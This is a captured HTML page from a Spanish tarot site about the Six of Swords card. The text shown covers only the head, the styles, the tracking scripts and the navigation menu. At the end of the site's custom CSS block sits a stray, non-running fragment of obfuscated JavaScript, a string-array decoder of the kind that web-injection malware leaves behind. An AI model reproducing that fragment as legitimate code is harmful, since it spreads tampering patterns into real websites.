

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tarot10.es/arcanos-menores/espadas/seis/
body_size: 13568
content:

<!DOCTYPE html>
<html lang="es">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Seis de Espadas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tarot10 &raquo; Feed" href="https://www.tarot10.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tarot10 &raquo; Feed de los comentarios" href="https://www.tarot10.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tarot10.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tarot10.es%2Farcanos-menores%2Fespadas%2Fseis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tarot10.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tarot10.es%2Farcanos-menores%2Fespadas%2Fseis%2F&#038;format=xml" />
<link rel="canonical" href="https://www.tarot10.es/arcanos-menores/espadas/seis/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='metro-pro-css' href='https://www.tarot10.es/wp-content/themes/metro-pro/style.css?ver=2.2.2' type='text/css' media='all' />
<style id='metro-pro-inline-css' type='text/css'>


		a,
		.entry-content a,
		.entry-title a:focus,
		.entry-title a:hover,
		.genesis-nav-menu > .right > a:focus,
		.genesis-nav-menu > .right > a:hover {
			color: #dd9933;
		}
		

		a.social-buttons:focus,
		a.social-buttons:hover,
		button:focus,
		button:hover,
		input:focus[type="button"],
		input:focus[type="reset"],
		input:focus[type="submit"],
		input:hover[type="button"],
		input:hover[type="reset"],
		input:hover[type="submit"],
		.archive-pagination li a:focus,
		.archive-pagination li a:hover,
		.archive-pagination li.active a,
		.button:focus,
		.button:hover,
		.content .entry-meta .entry-comments-link a,
		.entry-content .button:focus,
		.entry-content .button:hover,
		.genesis-nav-menu .current-menu-item > a,
		.genesis-nav-menu a:focus,
		.genesis-nav-menu a:hover,
		.nav-primary .sub-menu a:focus,
		.nav-primary .sub-menu a:hover,
		.nav-secondary .sub-menu a:focus,
		.nav-secondary .sub-menu a:hover,
		.sidebar .enews-widget input[type="submit"],
		.site-title a,
		.site-title a:focus,
		.site-title a:hover {
			background-color: #1e73be;
			color: #ffffff;
		}

		
/*# sourceURL=metro-pro-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.tarot10.es/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=2.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tarot10.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tarot10.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tarot10.es/wp-content/themes/metro-pro/js/backstretch.js?ver=1.0.0" id="metro-pro-backstretch-js"></script>
<script type="text/javascript" id="metro-pro-backstretch-set-js-extra">
/* <![CDATA[ */
var BackStretchImg = {"src":"https://www.tarot10.es/wp-content/uploads/2019/07/tarot10-fondo-02.jpg"};
//# sourceURL=metro-pro-backstretch-set-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tarot10.es/wp-content/themes/metro-pro/js/backstretch-set.js?ver=1.0.0" id="metro-pro-backstretch-set-js"></script>
<link rel="https://api.w.org/" href="https://www.tarot10.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tarot10.es/wp-json/wp/v2/pages/2024" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tarot10.es/xmlrpc.php?rsd" />
<link rel="pingback" href="https://www.tarot10.es/xmlrpc.php" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-3833180104704253",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2901377-35"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2901377-35');
</script>
<style type="text/css">
.cartaTarot {
	border: 2px solid #767676;
    border-radius: 6px;
  transition: transform .2s;
}

.NumeroHover {
  transition: transform .2s;

}
.site-footer { display:none; visibility:hidden; }
</style><style type="text/css">.site-title a { background: url(https://www.tarot10.es/wp-content/uploads/2019/07/Tarot10-logo-300.png) no-repeat !important; }</style>
<link rel="icon" href="https://www.tarot10.es/wp-content/uploads/2019/07/cropped-Tarot10-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tarot10.es/wp-content/uploads/2019/07/cropped-Tarot10-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tarot10.es/wp-content/uploads/2019/07/cropped-Tarot10-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tarot10.es/wp-content/uploads/2019/07/cropped-Tarot10-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			a:-webkit-any-link {
    text-decoration: none;
    font-weight: bolder;
}


.genesis-nav-menu a {
    color: #fff;
    display: block;
    padding: 16px 11px 16px;
    position: relative;
    text-decoration: none;
    font-weight: bold;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}		</style>
		</head>
<body class="wp-singular page-template-default page page-id-2024 page-child parent-pageid-432 wp-theme-genesis wp-child-theme-metro-pro custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Saltar a la navegación principal</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Saltar al contenido principal</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Saltar a la barra lateral principal</a></li></ul><div class="site-container-wrap"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.tarot10.es/">Tarot10</a></p><p class="site-description" itemprop="description">Tu web de Tarot y Videncia</p></div><div class="widget-area header-widget-area"><section id="media_image-3" class="widget widget_media_image"><div class="widget-wrap"><img width="600" height="80" src="https://www.tarot10.es/wp-content/uploads/2019/07/Tarot10-header.jpg" class="image wp-image-27  attachment-full size-full" alt="Tarot10 - header" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.tarot10.es/wp-content/uploads/2019/07/Tarot10-header.jpg 600w, https://www.tarot10.es/wp-content/uploads/2019/07/Tarot10-header-300x40.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div></section>
</div></div></header><nav class="nav-primary" aria-label="Principal" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-principal" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-15"><a href="https://www.tarot10.es/" itemprop="url"><span itemprop="name">Tarot10</span></a>
<ul class="sub-menu">
	<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2178"><a href="https://www.tarot10.es/la-lectura-del-tarot-es-real/" itemprop="url"><span itemprop="name">Lectura del Tarot</span></a></li>
	<li id="menu-item-2443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2443"><a href="https://www.tarot10.es/tarot-del-amor/" itemprop="url"><span itemprop="name">Tarot del Amor</span></a></li>
	<li id="menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2723"><a href="https://www.tarot10.es/tarot-del-dinero/" itemprop="url"><span itemprop="name">Tarot del Dinero</span></a></li>
	<li id="menu-item-3162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3162"><a href="https://www.tarot10.es/tarotistas-profesionales/" itemprop="url"><span itemprop="name">Tarotistas Profesionales</span></a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14"><a href="https://www.tarot10.es/arcanos-mayores/" itemprop="url"><span itemprop="name">Arcanos Mayores</span></a>
<ul class="sub-menu">
	<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://www.tarot10.es/arcanos-mayores/historia/" itemprop="url"><span itemprop="name">Historia</span></a></li>
	<li id="menu-item-2198" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2198"><a href="https://www.tarot10.es/la-mujer-en-los-arcanos-mayores-del-tarot/" itemprop="url"><span itemprop="name">La Mujer en los Arcanos Mayores</span></a></li>
</ul>
</li>
<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-334"><a href="https://www.tarot10.es/arcanos-menores/" itemprop="url"><span itemprop="name">Arcanos Menores</span></a>
<ul class="sub-menu">
	<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://www.tarot10.es/arcanos-menores/ases/" itemprop="url"><span itemprop="name">Ases</span></a></li>
	<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://www.tarot10.es/arcanos-menores/cartas-de-la-corte/" itemprop="url"><span itemprop="name">Cartas de la Corte</span></a></li>
	<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://www.tarot10.es/arcanos-menores/sotas/" itemprop="url"><span itemprop="name">Sotas</span></a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://www.tarot10.es/arcanos-menores/caballos/" itemprop="url"><span itemprop="name">Caballos</span></a></li>
	<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://www.tarot10.es/arcanos-menores/reinas/" itemprop="url"><span itemprop="name">Reinas</span></a></li>
	<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://www.tarot10.es/arcanos-menores/reyes/" itemprop="url"><span itemprop="name">Reyes</span></a></li>
	<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://www.tarot10.es/arcanos-menores/bastos/" itemprop="url"><span itemprop="name">Bastos</span></a></li>
	<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://www.tarot10.es/arcanos-menores/copas/" itemprop="url"><span itemprop="name">Copas</span></a></li>
	<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.tarot10.es/arcanos-menores/oros/" itemprop="url"><span itemprop="name">Oros</span></a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-439"><a href="https://www.tarot10.es/arcanos-menores/espadas/" itemprop="url"><span itemprop="name">Espadas</span></a></li>
</ul>
</li>
<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-502"><a href="https://www.tarot10.es/aprender-tarot/" itemprop="url"><span itemprop="name">Aprender Tarot</span></a>
<ul class="sub-menu">
	<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://www.tarot10.es/aprender-tarot/fundamentos/" itemprop="url"><span itemprop="name">Fundamentos</span></a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-538"><a href="https://www.tarot10.es/aprender-tarot/historia/" itemprop="url"><span itemprop="name">Historia del Tarot</span></a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://www.tarot10.es/aprender-tarot/barajas/" itemprop="url"><span itemprop="name">Barajas de Tarot</span></a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://www.tarot10.es/aprender-tarot/cartas/" itemprop="url"><span itemprop="name">Cartas del Tarot</span></a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://www.tarot10.es/aprender-tarot/barajar/" itemprop="url"><span itemprop="name">Barajar</span></a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://www.tarot10.es/aprender-tarot/preparacion-tirada-tarot/" itemprop="url"><span itemprop="name">Preparación de una Tirada</span></a></li>
	<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://www.tarot10.es/aprender-tarot/cuidados/" itemprop="url"><span itemprop="name">Cuidados</span></a></li>
</ul>
</li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-623"><a href="https://www.tarot10.es/tarot-osho-zen/" itemprop="url"><span itemprop="name">Tarot Osho Zen</span></a>
<ul class="sub-menu">
	<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://www.tarot10.es/tarot-osho-zen/maestro-osho/" itemprop="url"><span itemprop="name">Maestro Osho</span></a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://www.tarot10.es/tarot-osho-zen/cartas/" itemprop="url"><span itemprop="name">Cartas Osho Zen</span></a></li>
	<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.tarot10.es/tarot-osho-zen/cartas-de-los-chakras/" itemprop="url"><span itemprop="name">Cartas de los Chakras</span></a></li>
	<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://www.tarot10.es/tarot-osho-zen/baraja/" itemprop="url"><span itemprop="name">Baraja Osho Zen</span></a></li>
	<li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716"><a href="https://www.tarot10.es/tarot-osho-zen/tiradas-del-tarot-de-osho/" itemprop="url"><span itemprop="name">Tiradas del Tarot de Osho</span></a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="https://www.tarot10.es/tarot-osho-zen/preguntas-y-respuestas/" itemprop="url"><span itemprop="name">Preguntas y Respuestas</span></a></li>
	<li id="menu-item-3944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3944"><a href="https://www.tarot10.es/tarot-osho-zen/cuatro-estados-de-la-mente/" itemprop="url"><span itemprop="name">Cuatro Estados de la Mente</span></a></li>
	<li id="menu-item-4000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4000"><a href="https://www.tarot10.es/tarot-osho-zen/meditacion-kundalini/" itemprop="url"><span itemprop="name">Meditación Kundalini</span></a></li>
	<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://www.tarot10.es/tarot-osho-zen/gratis/" itemprop="url"><span itemprop="name">Tarot Osho Zen gratis</span></a></li>
</ul>
</li>
<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-845"><a href="https://www.tarot10.es/numerologia/" itemprop="url"><span itemprop="name">Numerología</span></a>
<ul class="sub-menu">
	<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.tarot10.es/numerologia/oraculo-numerologico/" itemprop="url"><span itemprop="name">Oráculo Numerológico</span></a></li>
	<li id="menu-item-1060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1060"><a href="https://www.tarot10.es/category/articulos-numerologia/" itemprop="url"><span itemprop="name">Artículos de Numerología</span></a></li>
</ul>
</li>
<li id="menu-item-4007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4007"><a href="https://www.horoscopo.gratis/" itemprop="url"><span itemprop="name">Horóscopo</span></a>
<ul class="sub-menu">
	<li id="menu-item-3986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3986"><a href="https://www.elhoroscopocelta.es/los-arboles-celtas/" itemprop="url"><span itemprop="name">Horóscopo Celta</span></a></li>
</ul>
</li>
<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1049"><a href="https://www.tarot10.es/blog/" itemprop="url"><span itemprop="name">Blog</span></a>
<ul class="sub-menu">
	<li id="menu-item-2189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2189"><a href="https://www.tarot10.es/category/tarot-y-videncia/" itemprop="url"><span itemprop="name">Tarot y Videncia</span></a></li>
